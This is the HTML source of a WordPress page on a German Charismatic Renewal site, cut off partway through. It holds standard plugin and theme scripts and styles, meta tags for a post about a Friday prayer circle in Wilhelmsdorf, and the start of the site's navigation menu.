!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.erneuerung.de/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.erneuerung.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='netsposts_css-css' href='https://www.erneuerung.de/wp-content/plugins/network-posts-extended/css/net_posts_extended.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='netsposts_star_css-css' href='https://www.erneuerung.de/wp-content/plugins/network-posts-extended/css/fontawesome-stars.css?ver=ce1e5c852ffe2a2e45931ad0499c2a5d' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://www.erneuerung.de/wp-content/themes/thegem/wishlist.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.3' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/html5.js?ver=5.11.0" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Bitte warte, w\u00e4hrend die Buchung abgeschickt wird.","tickets_save":"Ticket speichern","bookingajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","bookings_export_save":"Buchungen exportieren","bookings_settings_save":"Einstellungen speichern","booking_delete":"Bist du dir sicher, dass du es l\u00f6schen m\u00f6chtest?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Buchung abschicken","free":"Buchung abschicken","payment":"Buchung abschicken","processing":"Processing ..."}},"update_listener":""},"bb_full":"Ausverkauft","bb_book":"Jetzt buchen","bb_booking":"Buche ...","bb_booked":"Buchung Abgesendet","bb_error":"Buchung Fehler. Nochmal versuchen?","bb_cancel":"Abbrechen","bb_canceling":"Stornieren ...","bb_cancelled":"Abgesagt","bb_cancel_error":"Stornierung Fehler. Nochmal versuchen?","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.erneuerung.de\/shop\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=ce1e5c852ffe2a2e45931ad0499c2a5d" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.erneuerung.de\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.13" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.13" id="search-filter-plugin-chosen-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 8.0.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.erneuerung.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.erneuerung.de/wp-json/wp/v2/posts/5152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.erneuerung.de/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.erneuerung.de/blog/88271-wilhelmsdorf/" />
<link rel='shortlink' href='https://www.erneuerung.de/?p=5152' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.page-title-title {
    display: block;
}

.blog #page-title {
    background-color: #2c211c;
    padding-top: 50px!important;
    padding-bottom: 50px!important;
}


.panel-center .page-title-title {
    display: none;
}

.page-title-block.custom-page-title, body.search .page-title-block.custom-page-title {
    padding: 80px;
    text-align: left;
}


/* podcast */
.title-h3 {
		    font-size: 20px;
	line-height: 32px;
			font-weight: 500;
	letter-spacing: 0.03em;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="88271 Wilhelmsdorf"/>
<meta property="og:description" content="Gebetskreis freitags, 20 Uhr T 07503 2222 (Fam. Gretzinger) gretzingermbhco@web.de"/>
<meta property="og:site_name" content="Charismatische Erneuerung"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.erneuerung.de/blog/88271-wilhelmsdorf/"/>

<meta itemprop="name" content="88271 Wilhelmsdorf"/>
<meta itemprop="description" content="Gebetskreis freitags, 20 Uhr T 07503 2222 (Fam. Gretzinger) gretzingermbhco@web.de"/>
	</head>


<body class="wp-singular post-template-default single single-post postid-5152 single-format-standard wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce-no-js mobile-cart-position-top fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.erneuerung.de","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@erneuerung.de">info@erneuerung.de</a></div></div></div>
										<div class="top-area-block top-area-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/Erneuerung.de/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																						<a class="socials-item" href="https://www.instagram.com/ce.deutschland/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																								<a class="socials-item" href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" rel="noopener" title="YouTube">
                            <i class="socials-item-icon youtube "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2211"><a target="_blank" href="https://www.erneuerung.de/kidsce">Kinder</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><a target="_blank" href="https://www.erneuerung.de/jugend/">Jugend</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="https://www.erneuerung.de/charity-one-pager/kontakt/">Kontakt</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6941a543b23ba8792"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="/spenden/" target="_self">SPENDEN</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
															<div class="mobile-cart"><a href="https://www.erneuerung.de/shop/warenkorb/" class="minicart-menu-link temp empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>								<div class="site-title">
											<div class="site-logo" style="width:60px;">
			<a href="https://www.erneuerung.de/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude default"/><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-2200 megamenu-enable megamenu-style-grid megamenu-first-element"><a href="https://www.erneuerung.de/charity-one-pager/wer-wir-sind/" aria-haspopup="true" aria-expanded="false">Über uns</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="1"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-17115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17115 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/charity-one-pager/wer-wir-sind/">Über uns</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4997 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/grundkurs/">Glaubenskurs</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5007 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/netzwerk-lobpreis/">Netzwerk Lobpreis</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/seelsorge/">Dienstgruppe Seelsorge</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-16294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16294 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/junge-erwachsene/">Junge Erwachsene</a></span></li>
</ul>
</li>
<li id="menu-item-18206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://www.erneuerung.de/events-all/">Events</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3520 megamenu-enable megamenu-style-grid megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Diözesen</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="4"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-1364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1364 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Aachen/">Aachen</a></span></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/augsburg/">Augsburg</a></span></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1366" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Bamberg/">Bamberg</a></span></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Berlin/">Berlin</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1368 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Dresden-Meissen/">Dresden-Meißen</a></span></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Eichstaett/">Eichstätt</a></span></li>
